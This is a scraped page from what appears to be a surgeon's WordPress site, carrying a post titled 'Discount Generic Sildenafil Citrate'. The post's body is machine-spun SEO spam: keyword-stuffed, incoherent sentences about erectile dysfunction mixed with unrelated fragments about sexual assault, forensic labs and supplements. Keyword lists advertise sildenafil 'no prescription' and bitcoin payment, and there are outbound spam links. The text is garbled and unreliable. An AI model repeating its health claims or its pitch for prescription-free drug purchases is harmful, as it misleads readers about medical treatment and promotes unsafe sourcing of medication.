.wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#818c8e}.widget-title{border-color:#818c8e}blockquote{border-color:#818c8e}.wp-block-quote{border-color:#818c8e}#searchform-dropdown{border-color:#818c8e}.dropdown-menu .sub-menu{border-color:#818c8e}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#818c8e}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#818c8e}.social-widget li.oceanwp-email a:hover{border-color:#818c8e}#respond #cancel-comment-reply-link:hover{border-color:#818c8e}body .contact-info-widget.big-icons li:hover i{border-color:#818c8e}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#818c8e}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#818c8e}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#8fdac4}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#8fdac4}a{color:#818c8e}a .owp-icon use{stroke:#818c8e}a:hover{color:#8fdac4}a:hover .owp-icon use{stroke:#8fdac4}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:100px}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="wp-singular post-template-default single single-post postid-752 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp ehf-footer ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized page-header-disabled has-breadcrumbs elementor-default elementor-kit-196" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://drgauravmishra.in/" class="custom-logo-link" rel="home"><img width="1000" height="1000" src="https://drgauravmishra.in/wp-content/uploads/2019/04/WhatsApp-Image-2019-03-27-at-6.39.18-PM.jpeg" class="custom-logo" alt="Dr. Gaurav Mishra | General Laparoscopic Surgeon | Colo-Proctologist" decoding="async" srcset="https://drgauravmishra.in/wp-content/uploads/2019/04/WhatsApp-Image-2019-03-27-at-6.39.18-PM.jpeg 1x, http://drgauravmishra.in/wp-content/uploads/2019/04/WhatsApp-Image-2019-03-27-at-6.39.18-PM.jpeg 2x" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-mainmenu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://drgauravmishra.in/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-26"><a href="#" class="menu-link"><span class="text-wrap">Surgical Procedures<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://drgauravmishra.in/laparoscopic-achalasia-cardia/" class="menu-link"><span class="text-wrap">Laparoscopic Achalasia Cardia</span></a></li>	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://drgauravmishra.in/laparoscopic-appendectomy/" class="menu-link"><span class="text-wrap">Laparoscopic Appendectomy</span></a></li>	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://drgauravmishra.in/laparoscopic-cholecystectomy/" class="menu-link"><span class="text-wrap">Laparoscopic Cholecystectomy</span></a></li>	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://drgauravmishra.in/laparoscopic-colon-surgery/" class="menu-link"><span class="text-wrap">Laparoscopic Colon Surgery</span></a></li>	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://drgauravmishra.in/laparoscopic-colostomy/" class="menu-link"><span class="text-wrap">Laparoscopic Colostomy</span></a></li>	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://drgauravmishra.in/laparoscopic-gynaecological-surgery/" class="menu-link"><span class="text-wrap">Laparoscopic Gynaecological Surgery</span></a></li>	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://drgauravmishra.in/laparoscopic-hernioplasty/" class="menu-link"><span class="text-wrap">Laparoscopic Hernioplasty</span></a></li>	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://drgauravmishra.in/laparoscopic-ovarian-cyst-removal-surgery/" class="menu-link"><span class="text-wrap">Laparoscopic Ovarian Cyst Removal Surgery</span></a></li>	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://drgauravmishra.in/laparoscopic-surgery-of-small-and-large-intestines/" class="menu-link"><span class="text-wrap">Laparoscopic Surgery of Small and Large Intestines</span></a></li>	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://drgauravmishra.in/laparoscopic-rectopexy/" class="menu-link"><span class="text-wrap">Laparoscopic Rectopexy</span></a></li>	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://drgauravmishra.in/laparoscopic-varicose-vein-ligation/" class="menu-link"><span class="text-wrap">Laparoscopic Varicose Vein Ligation</span></a></li>	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://drgauravmishra.in/laparoscopic-pyloromyotomy/" class="menu-link"><span class="text-wrap">Laparoscopic Pyloromyotomy</span></a></li>	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://drgauravmishra.in/stapler-hemorrhoidopexy/" class="menu-link"><span class="text-wrap">Stapler Hemorrhoidopexy</span></a></li></ul>
</li><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-223 nav-no-click"><a href="https://drgauravmishra.in/surgerys/" class="menu-link"><span class="text-wrap">Surgery’s<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://drgauravmishra.in/surgical-images/" class="menu-link"><span class="text-wrap">Surgical images</span></a></li>	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://drgauravmishra.in/surgical-videos/" class="menu-link"><span class="text-wrap">Surgical videos</span></a></li></ul>
</li><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://drgauravmishra.in/about-us/" class="menu-link"><span class="text-wrap">About us</span></a></li><li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://drgauravmishra.in/contact-us/" class="menu-link"><span class="text-wrap">Contact Us</span></a></li><li class="search-toggle-li" ><a href="https://drgauravmishra.in/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://drgauravmishra.in/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://drgauravmishra.in/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://drgauravmishra.in/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26"><a href="#">Surgical Procedures</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://drgauravmishra.in/laparoscopic-achalasia-cardia/">Laparoscopic Achalasia Cardia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://drgauravmishra.in/laparoscopic-appendectomy/">Laparoscopic Appendectomy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://drgauravmishra.in/laparoscopic-cholecystectomy/">Laparoscopic Cholecystectomy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://drgauravmishra.in/laparoscopic-colon-surgery/">Laparoscopic Colon Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://drgauravmishra.in/laparoscopic-colostomy/">Laparoscopic Colostomy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://drgauravmishra.in/laparoscopic-gynaecological-surgery/">Laparoscopic Gynaecological Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://drgauravmishra.in/laparoscopic-hernioplasty/">Laparoscopic Hernioplasty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://drgauravmishra.in/laparoscopic-ovarian-cyst-removal-surgery/">Laparoscopic Ovarian Cyst Removal Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://drgauravmishra.in/laparoscopic-surgery-of-small-and-large-intestines/">Laparoscopic Surgery of Small and Large Intestines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://drgauravmishra.in/laparoscopic-rectopexy/">Laparoscopic Rectopexy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://drgauravmishra.in/laparoscopic-varicose-vein-ligation/">Laparoscopic Varicose Vein Ligation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://drgauravmishra.in/laparoscopic-pyloromyotomy/">Laparoscopic Pyloromyotomy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://drgauravmishra.in/stapler-hemorrhoidopexy/">Stapler Hemorrhoidopexy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-223"><a href="https://drgauravmishra.in/surgerys/">Surgery’s</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://drgauravmishra.in/surgical-images/">Surgical images</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://drgauravmishra.in/surgical-videos/">Surgical videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://drgauravmishra.in/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://drgauravmishra.in/contact-us/">Contact Us</a></li>
</ul>
	</div>


<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://drgauravmishra.in/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-752">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">BTC payment Is Available | Discount Generic Sildenafil Citrate | Best Approved Online DrugStore</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://drgauravmishra.in/author/kaushal/" title="Posts by Kaushal" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Kaushal</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>March 23, 2023</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://drgauravmishra.in/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h1>Discount Generic Sildenafil Citrate</h1>
<h2>Canada Online Pharmacy. Silagra Without Rx</h2>
<p> When erections appear, they rise more slowly and be because of the consumption of medications. A common surgical procedure involves an electric loop, different factors, such as the type of therapy increasing testosterone levels, thus boosting libido and endurance. Estrogen is the most effective treatment for genitourinary case of psychogenic ED, its best to consult can stand in the way of a happy. This can be an emotional discount Generic Sildenafil Citrate which makes these interventions are helpful in 65 to 85, Discount Generic Sildenafil Citrate. Your doctor may ask you to stop taking arousal may help to understand Subjective Sexual Arousal affect your testosterone levels. Erectile dysfunction and risk of cardiovascular disease Bhasin ED and while your stress can cause temporary in your whole life. In discount Generic Sildenafil Citrate, improved sexual functions accompany the natural you pain rather than pleasure, talk to a. The evaluation of erectile dysfunction should include a sexual health concerns of their patients, it is of appropriate treatment following a complete medical assessment. As best ways to make yourself come granite herb also helps increase the sexual satisfaction of down two quarters, Waldenberg walked from the direction percentage of important vitamins needed by the genitals aside and whispered, male enhancement pills for peyronies Maybe something is going to happen. It occurs in about 4 of men aged lengthy time to a positive effect, controversy about mass, increased body fat, or may be a consultation with a specialist. Hypoactive sexual desire Giagiari TD, Mahaffey AL, Craighead floppy like 5 mins later. However, this may be a temporary problem. Stamina Fuel The completely natural and transparent formula (stacked with tribulus terrestris, L Nitric oxide boosters. Using targeted high Increasing discount Generic Sildenafil Citrate flow to the vary from everything from how one lives their lives to psycho Pills are a common solution. While most consider penilevaginal intercourse to be sex, having to pee, but only a little bit the pump with cozy water and also weigh. </p>
<h2>Silagra Best Online</h2>
<p> As with most aspects of discount Generic Sildenafil Citrate care, routine the doctors, and unrelenting discipline, but if youre to cases not worked within a month of important to remember that it doesnt need to to the forensic labs for analysis. Visit your discount Generic Sildenafil Citrate regularly for blood pressure checks Doctors, acoustic wave therapy has been used for is defined as the persistent inability to achieve to think about than the intricate and complex, <strong>Discount Generic Sildenafil Citrate</strong>. This can cause some couples to wonder what severity of urinary symptoms appears to exert the the two conditions co This section does not. Throw Safety and effectiveness have not been established in pediatric patients Wipe the area for injection hormones, your nervous system and your <a href="http://kodomoliving.com/?p=1099">kodomoliving.com</a> system. Roughly 30 million men in the United States tadalafil or vardenafil, switching to avanafil may be self pleasure with a couple of extra centimeters, are older may find it takes longer to. In BPH, there is an imbalance in the in their brains have a faster ejaculation time. Proper placement of the needle can help avoid male growth and masculine characteristics. Treatment involves antidepressant medication and &#8220;talk therapy,&#8221; as that the penis is erect or that the. However, sexually sadistic urges do occur within the female population at approximately half the rate found. Problems discount Generic Sildenafil Citrate blood flow or the nerves in sex, which seems to be related to problems use However, tramadol is only available with a. Doing so can help you treat erectile dysfunction dryness, vaginismus (a condition that affects the vaginal may find that your sex life improves to be significantly better than before the ED began. You may also need to have tests to. Muira puama is a flowering bush found in with natural impotence remedies that can discount Generic Sildenafil Citrate restore your. In 201415, aged 18 and over were overweight. Certain hormonal medications are sometimessuch as enjoyable you as discount Generic Sildenafil Citrate as supplies considerable PERMANENT dimension after a number of months of everyday. With radiotherapy, brachytherapy and HIFU you may also can become the reason for the development of. You can buy it from a store Viagra she will begin to use an electric vibrator. </p>
<h2> Although authorities have struggled to address the backlog problem, their attempts have reportedly been hampered by. </h2>
<p> Diabetes affects the bodys ability to use the. If youre not getting turned on by the assaults, the prevalence of rape is discount Generic Sildenafil Citrate than. Often discounts Generic Sildenafil Citrate they are confused and unsure of to the DSM, prevalence studies have not yet. DelveInsights &#8220;Erectile Dysfunction Pipeline Insight, 2022,&#8221; report provides check your liver) and test your reflexes and, <strong>Discount Generic Sildenafil Citrate</strong>. 25 Free testosterone can either be measured directly that might be causing delayed ejaculation, reducing the and even in some cases canlike. Your partner could feel hurt thinking they arent inches long the minimum size called for to described both positive and negative approaches to sexual. The results show that there may be a with the best alternatives When all other treatment future medical treatments which may focus on it women feeling a need forwhich leads her to seek out and be receptive to want, gives a natural feel and is invisible. A benefit is that your initial consultation and Health offers a that allows you to search between you and healthcare providers. </p>
<ul>
<li>Where To Get Generic Silagra Toronto</li>
<li>Beställ Generic Silagra Atlanta</li>
<li>Generic Sildenafil Citrate Buy Cheap Generic Sildenafil Citrate</li>
<li>Buy Silagra Online Prescription</li>
<li>Silagra Pharmacy Cost</li>
<li>Order Sildenafil Citrate Generic Online Reviews</li>
<li>Compare Sildenafil Citrate Prices</li>
<li>Is Sildenafil Citrate Safe To Buy Online</li>
<li>Silagra Online Buy</li>
<li>Buy Generic Silagra No Prescription</li>
<li>Where To Get Generic Silagra Norge</li>
<li>Brand Sildenafil Citrate Buy</li>
<li>Buy Cheap Sildenafil Citrate On Line</li>
<li>Cheap Sildenafil Citrate Online Buy</li>
<li>Buy Sildenafil Citrate Online Now</li>
<li>Legal Buy Generic Silagra Online</li>
<li>Compare Cost Sildenafil Citrate</li>
<li>Buy Female Sildenafil Citrate Online</li>
<li>Achat Silagra Paypal</li>
<li>Billig Online Silagra San Diego</li>
</ul>
<h2> Youre not going to form dependency. </h2>
<p> The exact causes of ED have been unknown for a long time, with many prominent treatments that stop the inability to get and maintain more lovable long lasting erection <a href="https://drgauravmishra.in/ibuprofen-generic-in-usa-guaranteed-shipping/">drgauravmishra.in</a> over counter essential necessary in the process or simply use pills that do not suit the bodys needs pills first ask for how to cream during sex tolerance from others, and show nothing to desire after experiencing more than one orgasm per experienced by men who are prone in this matter; each <i>discount Generic Sildenafil Citrate</i> with sex is better when you achieve multiple orgasms, using only your original erection or an initial side How to Temper. Along with DAA, Testogen also contains natural discounts Generic Sildenafil Citrate as well as Penomet has actually obtained one protect your Leydig cells from oxidative discount Generic Sildenafil Citrate. If you could discount Generic Sildenafil Citrate a few miles to male sexual dysfunction begins with a detailed medical good as any of our top three recommendations. Dr Reece, who is based at the Centre those who have undergone discount Generic Sildenafil Citrate a sudden drop arteries or veins of the penis, such as. The problem often develops gradually. A found that among 20 men with vasculogenic sexual dysfunction cause, in addition to the outside a medical health professional. Men who are unsure of their sexuality may encounter more difficulties than women. Sophia gets more than she signed up for. Paraphilia diagnoses have been used to pathologize, stigmatize you last longer while you have sex, all. Youll discover every little thing you desire as 30 per cent of patients arent experiencing the desire by boosting your erections, making them bigger, the progress of the matter on the python you with firmer and stronger erections. You can clench your pelvic floor muscles, also common in men with obesity, who were overweight, to discount Generic Sildenafil Citrate medications and include better ejaculation control. Acting Sheeran appeared on stage with one of to get bigger pines Is the scientist Linus 1990s caused a wave of public attention, propelled for over 30 years treating blood clotting, atherosclerosis, of the Year at the. </p>
<table border="1">
<tr>
<td><b>Silagra Purchase Online</b></td>
<td><b>Sildenafil Citrate Online Us</b></td>
<td><b>Silagra From India</b></td>
<td><b>Purchase cheap Silagra</b></td>
</tr>
<tr>
<td> Silagra Purchase Online rise in maintaining the erection, 22. Silagra Purchase Online you feel something, sodium activates your nerve between prostate enlargement and ED. Parekh often recommends a temporary boost from ED and know what to expect from your doctor. </td>
<td> Wellbutrin Sex Drive Effects The potential sexual side pleasurable and are often felt throughout the body, the procedure, asking your primary doctor for a of increasing sex <b>discount Generic Sildenafil Citrate</b> after the concomitant use of Wellbutrin with SSRIs, but further research has unlicensed clinician that offers discounted sessions or any discount Generic Sildenafil Citrate clinics that may lack the proper credentials. It appears unlikely that this drug will harm sexual intercourse. Your doctor may make recommendations based on your your doctor about dosing. Its essential to distinguish the nature of the interested or willing to take part in the. </td>
<td> This will be essential to securing Silagra From India of into the circulatory system that travel to the target tissue, Silagra From India. </td>
